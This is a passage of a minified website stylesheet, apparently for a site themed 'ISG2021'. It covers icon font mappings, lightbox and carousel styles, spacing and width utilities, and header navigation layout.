Brands";font-weight:400}.fa.fa-thermometer-4{--fa:"\f2c7"}.fa.fa-thermometer{--fa:"\f2c7"}.fa.fa-thermometer-3{--fa:"\f2c8"}.fa.fa-thermometer-2{--fa:"\f2c9"}.fa.fa-thermometer-1{--fa:"\f2ca"}.fa.fa-thermometer-0{--fa:"\f2cb"}.fa.fa-bathtub{--fa:"\f2cd"}.fa.fa-s15{--fa:"\f2cd"}.fa.fa-window-maximize{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-window-restore{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle{--fa:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-window-close-o{--fa:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle-o{--fa:"\f410"}.fa.fa-bandcamp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-grav{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-etsy{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-imdb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-ravelry{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-eercast{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-eercast{--fa:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-snowflake-o{--fa:"\f2dc"}.fa.fa-superpowers{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wpexplorer{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-meetup{font-family:"Font Awesome 6 Brands";font-weight:400}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-20{width:20%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}.w-90{width:90%!important}@media (min-width:576px){.w-sm-25{width:25%!important}.w-sm-50{width:50%!important}.w-sm-75{width:75%!important}.w-sm-100{width:100%!important}.w-sm-auto{width:auto!important}.w-sm-15{width:15%!important}.w-sm-20{width:20%!important}.w-sm-30{width:30%!important}.w-sm-35{width:35%!important}.w-sm-40{width:40%!important}.w-sm-60{width:60%!important}.w-sm-65{width:65%!important}.w-sm-80{width:80%!important}.w-sm-85{width:85%!important}.w-sm-90{width:90%!important}}@media (min-width:768px){.w-md-25{width:25%!important}.w-md-50{width:50%!important}.w-md-75{width:75%!important}.w-md-100{width:100%!important}.w-md-auto{width:auto!important}.w-md-15{width:15%!important}.w-md-20{width:20%!important}.w-md-30{width:30%!important}.w-md-35{width:35%!important}.w-md-40{width:40%!important}.w-md-60{width:60%!important}.w-md-65{width:65%!important}.w-md-80{width:80%!important}.w-md-85{width:85%!important}.w-md-90{width:90%!important}}@media (min-width:992px){.w-lg-25{width:25%!important}.w-lg-50{width:50%!important}.w-lg-75{width:75%!important}.w-lg-100{width:100%!important}.w-lg-auto{width:auto!important}.w-lg-15{width:15%!important}.w-lg-20{width:20%!important}.w-lg-30{width:30%!important}.w-lg-35{width:35%!important}.w-lg-40{width:40%!important}.w-lg-60{width:60%!important}.w-lg-65{width:65%!important}.w-lg-80{width:80%!important}.w-lg-85{width:85%!important}.w-lg-90{width:90%!important}}@media (min-width:1200px){.w-xl-25{width:25%!important}.w-xl-50{width:50%!important}.w-xl-75{width:75%!important}.w-xl-100{width:100%!important}.w-xl-auto{width:auto!important}.w-xl-15{width:15%!important}.w-xl-20{width:20%!important}.w-xl-30{width:30%!important}.w-xl-35{width:35%!important}.w-xl-40{width:40%!important}.w-xl-60{width:60%!important}.w-xl-65{width:65%!important}.w-xl-80{width:80%!important}.w-xl-85{width:85%!important}.w-xl-90{width:90%!important}}.space-0,.space-top-0{padding-top:0!important}.space-0,.space-bottom-0{padding-bottom:0!important}.space-1,.space-top-1{padding-top:2rem!important}.space-1,.space-bottom-1{padding-bottom:2rem!important}.space-2,.space-top-2{padding-top:4rem!important}.space-2,.space-bottom-2{padding-bottom:4rem!important}.space-3,.space-top-3{padding-top:8rem!important}.space-3,.space-bottom-3{padding-bottom:8rem!important}.space-4,.space-top-4{padding-top:12.5rem!important}.space-4,.space-bottom-4{padding-bottom:12.5rem!important}.space-5,.space-top-5{padding-top:15rem!important}.space-5,.space-bottom-5{padding-bottom:15rem!important}@media (min-width:576px){.space-sm-0,.space-top-sm-0{padding-top:0!important}.space-bottom-sm-0,.space-sm-0{padding-bottom:0!important}.space-sm-1,.space-top-sm-1{padding-top:2rem!important}.space-bottom-sm-1,.space-sm-1{padding-bottom:2rem!important}.space-sm-2,.space-top-sm-2{padding-top:4rem!important}.space-bottom-sm-2,.space-sm-2{padding-bottom:4rem!important}.space-sm-3,.space-top-sm-3{padding-top:8rem!important}.space-bottom-sm-3,.space-sm-3{padding-bottom:8rem!important}.space-sm-4,.space-top-sm-4{padding-top:12.5rem!important}.space-bottom-sm-4,.space-sm-4{padding-bottom:12.5rem!important}.space-sm-5,.space-top-sm-5{padding-top:15rem!important}.space-bottom-sm-5,.space-sm-5{padding-bottom:15rem!important}}@media (min-width:768px){.space-md-0,.space-top-md-0{padding-top:0!important}.space-bottom-md-0,.space-md-0{padding-bottom:0!important}.space-md-1,.space-top-md-1{padding-top:2rem!important}.space-bottom-md-1,.space-md-1{padding-bottom:2rem!important}.space-md-2,.space-top-md-2{padding-top:4rem!important}.space-bottom-md-2,.space-md-2{padding-bottom:4rem!important}.space-md-3,.space-top-md-3{padding-top:8rem!important}.space-bottom-md-3,.space-md-3{padding-bottom:8rem!important}.space-md-4,.space-top-md-4{padding-top:12.5rem!important}.space-bottom-md-4,.space-md-4{padding-bottom:12.5rem!important}.space-md-5,.space-top-md-5{padding-top:15rem!important}.space-bottom-md-5,.space-md-5{padding-bottom:15rem!important}}@media (min-width:992px){.space-lg-0,.space-top-lg-0{padding-top:0!important}.space-bottom-lg-0,.space-lg-0{padding-bottom:0!important}.space-lg-1,.space-top-lg-1{padding-top:2rem!important}.space-bottom-lg-1,.space-lg-1{padding-bottom:2rem!important}.space-lg-2,.space-top-lg-2{padding-top:4rem!important}.space-bottom-lg-2,.space-lg-2{padding-bottom:4rem!important}.space-lg-3,.space-top-lg-3{padding-top:8rem!important}.space-bottom-lg-3,.space-lg-3{padding-bottom:8rem!important}.space-lg-4,.space-top-lg-4{padding-top:12.5rem!important}.space-bottom-lg-4,.space-lg-4{padding-bottom:12.5rem!important}.space-lg-5,.space-top-lg-5{padding-top:15rem!important}.space-bottom-lg-5,.space-lg-5{padding-bottom:15rem!important}}@media (min-width:1200px){.space-top-xl-0,.space-xl-0{padding-top:0!important}.space-bottom-xl-0,.space-xl-0{padding-bottom:0!important}.space-top-xl-1,.space-xl-1{padding-top:2rem!important}.space-bottom-xl-1,.space-xl-1{padding-bottom:2rem!important}.space-top-xl-2,.space-xl-2{padding-top:4rem!important}.space-bottom-xl-2,.space-xl-2{padding-bottom:4rem!important}.space-top-xl-3,.space-xl-3{padding-top:8rem!important}.space-bottom-xl-3,.space-xl-3{padding-bottom:8rem!important}.space-top-xl-4,.space-xl-4{padding-top:12.5rem!important}.space-bottom-xl-4,.space-xl-4{padding-bottom:12.5rem!important}.space-top-xl-5,.space-xl-5{padding-top:15rem!important}.space-bottom-xl-5,.space-xl-5{padding-bottom:15rem!important}}main{position:relative}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:#21325b}figure{margin-bottom:0}svg{margin-bottom:-8px;vertical-align:baseline}sup{right:-.5rem}::-moz-selection{color:#fff;background-color:#29497b}::selection{color:#fff;background-color:#29497b}.bg-primary ::-moz-selection{color:#29497b;background-color:#fff}.bg-primary ::selection{color:#29497b;background-color:#fff}:focus,a:focus,button:focus{outline:0}.form-control:focus{box-shadow:0 0 0 0 transparent}.btn.focus,.btn:focus,.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{box-shadow:0 0 0 0 transparent}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus,.show>.btn.dropdown-toggle:focus{box-shadow:0 0 0 0 transparent}.custom-select:focus,.page-link:focus{box-shadow:0 0 0 0 transparent}.custom-control-input:active~.custom-control-label::before,.custom-control-input:checked~.custom-control-label::before,.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0 transparent}.custom-file-input:focus~.custom-file-label{box-shadow:0 0 0 0 transparent}.bootstrap-select .dropdown-toggle:focus{outline:0!important}@media print{.btn,footer,header{display:none}}.skippy{display:none}.list-article>li:not(:last-child){padding-bottom:1rem}.list-article .list-article>li:first-child{padding-top:1rem}.list-article .list-article>li:last-child{padding-bottom:0}.list-sm-article>li:not(:last-child){padding-bottom:.5rem}.list-sm-article .list-sm-article>li:first-child{padding-top:.5rem}.list-sm-article .list-sm-article>li:last-child{padding-bottom:0}.list-lg-article>li:not(:last-child){padding-bottom:2rem}.list-lg-article .list-lg-article>li:first-child{padding-top:2rem}.list-lg-article .list-lg-article>li:last-child{padding-bottom:0}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-icon{width:1.25rem;text-align:center;margin-right:.25rem}.list-group-no-gutters .list-group-item{padding-right:0;padding-left:0}.list-group-item-light{background-color:#f7faff}.list-group-lg .list-group-icon{font-size:1.25rem;width:2.5rem;margin-right:.5rem}.list-separator{margin-bottom:0}.list-separator .list-inline-item{position:relative;margin-left:0;margin-right:-.25rem}.list-separator .list-inline-item:not(:last-child){padding-right:2rem}.list-separator .list-inline-item:not(:last-child)::after{position:absolute;top:calc(50% - .15625rem);right:.84375rem;width:.3125rem;height:.3125rem;background-color:#bdc5d1;border-radius:0;content:""}.list-separator .list-separator-link{color:#677788}.list-separator .list-separator-link:hover{color:rgb(21.875,38.9481707317,65.625)}.link{font-size:.875rem;display:inline-flex}.link-icon{position:relative;line-height:1;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;vertical-align:middle;text-align:center;width:1.375rem;height:1.375rem;font-size:1rem;color:#29497b;background-color:rgba(41,73,123,.1);border-radius:50%;transition:.3s}.link:hover .link-icon{transform:rotate(90deg)}.link-collapse[aria-expanded=false] .link-collapse-default{display:inline-block}.link-collapse[aria-expanded=false] .link-collapse-active{display:none}.link-collapse[aria-expanded=true] .link-collapse-default{display:none}.link-collapse[aria-expanded=true] .link-collapse-active{display:inline-block}.link-underline{color:#8c98a4;border-bottom:.0625rem dashed #97a4af}.link-underline:hover{border-color:rgb(21.875,38.9481707317,65.625)}.link-underline-toggle-default{display:inline-block}.link-underline-toggle-toggled{display:none}.link-underline.toggled .link-underline-toggle-default{display:none}.link-underline.toggled .link-underline-toggle-toggled{display:inline-block}.link-underline-light{color:rgba(255,255,255,.7);border-bottom:.0625rem dashed rgba(255,255,255,.7)}.link-underline-light:hover{color:#fff;border-color:rgba(255,255,255,.7)}.header{position:relative;right:0;left:0;width:100%;z-index:1001}.header-section{position:relative;z-index:1;background-color:#fff}.header-section-divider{border-bottom:.0625rem solid rgba(255,255,255,.2)}.header-box-shadow .header-section{box-shadow:0 1px 10px rgba(140,152,164,.125)}.header-box-shadow-on-scroll.scrolled .header-section{box-shadow:0 1px 10px rgba(140,152,164,.125)}.btn-login{color:rgba(255,255,255,.7);padding:.2rem .7rem;font-weight:400;font-size:14px;border:none;background:0 0}@media (max-width:788px){.btn-login{border:1px solid rgba(255,255,255,.5);border-radius:50%;width:2.6875rem;height:2.6875rem;padding:unset;display:inline-flex;font-size:20px;text-align:center;align-items:center;justify-content:center}}.btn-login:hover{color:#fff}.btn-search{background:rgba(255,255,255,.2);border-radius:50px;padding:.1rem .7rem;font-size:14px;color:#fff;font-weight:400;border:1px solid rgba(255,255,255,.3)}@media (max-width:788px){.btn-search{width:2.6875rem;height:2.6875rem;font-size:20px;padding:unset;display:inline-flex;justify-content:center;align-items:center;margin-top:-2px}}.btn-search:hover{color:#fff;background:rgba(255,255,255,.4)}@media (max-width:788px){.search-signin{position:absolute;left:auto;right:88px;top:7px}}@media (min-width:788px){.search-signin{border-left:1px solid rgba(255,255,255,.5)}}.isg-logo{background:url(/images/default-source/ResourcePackages/ISG2021/svg/logos/isg-logo_white.svg) no-repeat;background-size:auto 100%}footer .isg-logo{width:85px;height:60px;background-size:100% auto}.navbar-brand{margin-top:-2.2rem}.navbar-brand.isg-logo{width:80px;height:45px}@media (max-width:788px){.navbar-brand{margin-top:-1rem}}.navbar-brand img{width:6rem}@media (max-width:788px){.navbar-brand img{width:4rem!important}}.js-header-fix-moment .navbar-brand{margin-top:0}@media (max-width:788px){.js-header-fix-moment .navbar-brand{margin-top:0}}.js-header-fix-moment .navbar-brand img{width:4rem}@media (max-width:788px){.js-header-fix-moment .navbar-brand img{width:4rem!important}}.navbar-toggler{background-color:#f8fafd}.navbar-toggler .navbar-toggler-default{display:flex}.navbar-toggler .navbar-toggler-toggled{display:none}.navbar-toggler[aria-expanded=true] .navbar-toggler-default{display:none}.navbar-toggler[aria-expanded=true] .navbar-toggler-toggled{display:flex}.header .navbar-nav-item:first-child .nav-link{padding-left:0}.navbar-nav-item:focus .nav-link,.navbar-nav-item:hover .nav-link{color:#29497b}.header .nav-link.active,.header .navbar-nav-item.active .nav-link{color:#29497b}.header .nav-link{color:#677788}.header .nav-link-toggle{display:flex;align-items:center}.header .nav-link-toggle::after{display:inline-block;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23677788' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:"";margin-left:.5rem;transition:.3s ease}.header .navbar-nav .dropdown-menu{margin-top:-.125rem;animation-duration:.5s!important}.header .navbar-nav .dropdown-menu.hs-mega-menu{padding-top:0;padding-bottom:0}.header .navbar-nav .dropdown-item{padding-top:.5rem;padding-bottom:.5rem}.header .dropdown-item-toggle{display:flex;align-items:center}.header .dropdown-item-toggle::after{display:inline-block;width:1rem;height:1rem;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%23677788' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.78,11.28a.75.75,0,0,1,.22.53v.38a.77.77,0,0,1-.22.53l-5.14,5.13a.5.5,0,0,1-.71,0l-.71-.71a.49.49,0,0,1,0-.7L13.67,12,9.22,7.56a.5.5,0,0,1,0-.71l.71-.7a.5.5,0,0,1,.71,0Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;content:"";margin-left:auto;transition:.3s ease}.header .hs-mega-menu .dropdown-item{padding-right:0;padding-left:0}[class*=navbar-expand] .dropdown-item{background-color:transparent}[class*=navbar-expand] .dropdown-item.active:not(:focus):not(:active),[class*=navbar-expand] .dropdown-item:hover{color:#29497b;background-color:transparent}.navbar-promo{background-color:#f8fafd}@media (max-width:992px){.navbar-promo{background-color:transparent}}.navbar-promo-inner{color:inherit;padding:.8rem 2rem}@media (max-width:992px){.navbar-promo-inner{padding:.5rem 20px;border-top:.0625rem solid #e7eaf3}.navbar-promo-inner:hover{background:#e7eaf3}}.navbar-promo-item{margin-left:1.5rem;margin-right:1.5rem}.navbar-promo-item~.navbar-promo-item{border-top:.0625rem solid #e7eaf3}.navbar-promo-link{display:block;padding-top:.5rem;padding-bottom:.5rem}@media (min-width:991px){.navbar-promo-link{margin-top:.75rem;margin-bottom:.75rem}}.navbar-promo-link.disabled{opacity:.7;pointer-events:none}.navbar-promo-link:hover .navbar-promo-title{color:#29497b}.navbar-promo-card{display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-clip:border-box}.navbar-promo-card-deck{display:block}.navbar-promo-card-deck:not(:last-child) .navbar-promo-item{border-bottom:.0625rem solid #e7eaf3}.navbar-promo-card-deck .navbar-promo-item{border-top:none}.navbar-promo-card-body{flex:1 1 auto}.navbar-promo-icon{width:100%;max-width:2.75rem;margin-right:1rem}.navbar-promo-title{display:block;color:#21325b;font-size:1rem;font-weight:600}.navbar-promo-text{display:block;font-size:.875rem;color:#677788}@media (max-width:991px){.navbar-promo-text{display:none}}.navbar-promo-footer{background-color:#f8fafd;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-top:1.5rem;padding-bottom:1.5rem}.navbar-promo-footer-item{padding-left:1.5rem;padding-right:1.5rem}.navbar-promo-footer-text{display:block;font-size:.8125rem}.navbar-promo-footer-ver-divider{position:relative}.navbar-promo-footer-ver-divider::before{position:absolute;top:0;left:0;height:100%;border-right:.0625rem solid #e7eaf3;content:""}.navbar-banner{position:relative;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;border-bottom-left-radius:0}.navbar-banner::after{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(33,50,91,.5);border-bottom-left-radius:0;content:""}.navbar-banner-content{z-index:1;width:100%;text-align:center;padding:2rem 2rem;position:absolute;top:50%;transform:translate(0,-50%)}.navbar-product-banner{background-color:#f8fafd;border-bottom-right-radius:0;border-bottom-left-radius:0;padding-right:1.5rem}.navbar-product-banner-content{padding-top:1.5rem;padding-bottom:1.5rem}.header-invisible{display:none}.header-moved-up{transform:translate3d(0,-100%,0)}.header-moved-up.header-hide-topbar{transform:translate3d(0,-36px,0)}.header-faded{opacity:0;visibility:hidden}.header-section-hidden{position:relative}.header[data-hs-header-options*=fixMoment]{transition:.3s ease}.header.header-untransitioned{transition:none}.header.js-header-fix-moment{position:fixed;top:0;bottom:auto}.header.js-header-fix-moment .header-hide-content{display:none}.header-fix-top{position:fixed}.header.header-fix-top[data-hs-header-options*=effectCompensation]{transition:none}@media (min-width:992px){.header .navbar-body,.header .navbar-nav{margin-left:auto}.left-aligned-navbar .navbar-body,.left-aligned-navbar .navbar-nav{width:100%;margin-left:0;margin-right:auto}.left-aligned-navbar .navbar-brand{margin-left:0;margin-right:3rem}.left-aligned-navbar .navbar-nav-last-item{margin-left:auto}.center-aligned-navbar .navbar-body,.center-aligned-navbar .navbar-nav{margin-left:auto;margin-right:auto}}@media (min-width:768px){.center-aligned-navbar.header-abs-top-sm .navbar-body,.center-aligned-navbar.header-abs-top-sm .navbar-nav{margin-left:auto;margin-right:auto}}.navbar-nav-scroll{max-width:100%;height:4.625rem;overflow:hidden}.navbar-nav-scroll .navbar-nav{overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.navbar-nav-wrap{width:100%;display:flex;align-items:center;flex-wrap:wrap}.navbar-expand .navbar-nav-wrap{justify-content:space-between}.navbar-expand .navbar-nav-wrap-content{order:3}.navbar-expand .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand .navbar-nav-wrap-collapse{order:2}@media (min-width:576px){.navbar-expand-sm .navbar-nav-wrap{justify-content:space-between}.navbar-expand-sm .navbar-nav-wrap-content{order:3}.navbar-expand-sm .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-sm .navbar-nav-wrap-collapse{order:2}}@media (min-width:768px){.navbar-expand-md .navbar-nav-wrap{justify-content:space-between}.navbar-expand-md .navbar-nav-wrap-content{order:3}.navbar-expand-md .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-md .navbar-nav-wrap-collapse{order:2}}@media (min-width:992px){.navbar-expand-lg .navbar-nav-wrap{justify-content:space-between}.navbar-expand-lg .navbar-nav-wrap-content{order:3}.navbar-expand-lg .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-lg .navbar-nav-wrap-collapse{order:2}}@media (min-width:1200px){.navbar-expand-xl .navbar-nav-wrap{justify-content:space-between}.navbar-expand-xl .navbar-nav-wrap-content{order:3}.navbar-expand-xl .navbar-nav-wrap-toggler{order:3;text-align:right}.navbar-expand-xl .navbar-nav-wrap-collapse{order:2}}@media (max-width:575.98px){.navbar-expand-sm .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-sm .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-sm .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media (max-width:767.98px){.navbar-expand-md .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-md .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-md .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media (max-width:991.98px){.navbar-expand-lg .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-lg .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-lg .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}@media (max-width:1199.98px){.navbar-expand-xl .navbar-nav-wrap{justify-content:flex-end}.navbar-expand-xl .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand-xl .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}}.navbar-expand .navbar-nav-wrap{justify-content:flex-end}.navbar-expand .navbar-nav-wrap-brand{margin-right:auto}.navbar-expand .navbar-nav-wrap-content{text-align:center;margin-right:.5rem}@media (min-width:768px) and (max-width:991.98px){.navbar-expand-md .navbar-nav-wrap-brand{flex:0 0 100%;max-width:100%}}.fullscreen{position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden}.fullscreen-container,.fullscreen-overlay{transition:opacity .4s ease-in-out,visibility .4s ease-in-out}.fullscreen-container{position:relative;z-index:1000;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden}.fullscreen-overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:999;opacity:0;visibility:hidden;background-image:linear-gradient(to right,rgba(33,50,91,.9) 0,rgba(33,50,91,.9) 100%);background-repeat:repeat-x;transition-delay:.5s}.fullscreen-body{max-height:75vh;overflow:hidden;overflow-y:auto}.fullscreen-body::-webkit-scrollbar{width:.5rem}.fullscreen-body::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.fullscreen-body:hover::-webkit-scrollbar-thumb{visibility:visible}.fullscreen.fullscreen-showed{visibility:visible}.fullscreen.fullscreen-showed .fullscreen-container,.fullscreen.fullscreen-showed .fullscreen-overlay{opacity:1;visibility:visible}.fullscreen.fullscreen-showed .fullscreen-overlay{transition-delay:0s}.fullscreen.fullscreen-showed .fullscreen-container{transition-delay:.5s}.header .fullscreen-toggler.navbar-toggler{display:inline-flex;z-index:1001}.header .fullscreen-toggler.navbar-toggler .navbar-toggler-default{display:flex}.header .fullscreen-toggler.navbar-toggler .navbar-toggler-toggled{display:none}.header .fullscreen-toggler.navbar-toggler[aria-pressed=true] .navbar-toggler-default{display:none}.header .fullscreen-toggler.navbar-toggler[aria-pressed=true] 